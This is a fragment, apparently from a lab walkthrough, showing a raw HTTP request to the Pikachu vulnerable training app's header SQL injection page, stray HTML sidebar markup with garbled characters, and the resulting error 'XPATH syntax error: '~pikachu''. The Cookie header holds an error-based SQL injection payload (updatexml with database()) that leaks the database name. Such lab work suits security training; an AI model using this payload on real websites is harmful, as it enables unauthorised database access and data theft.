 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 192.168.0.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.0.100/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ant[uname]=admin'and updatexml (1,concat(0x7e,database()),0)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=8a4039f5d46ae19ac538d4b95cbbdc56
Connection: close
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'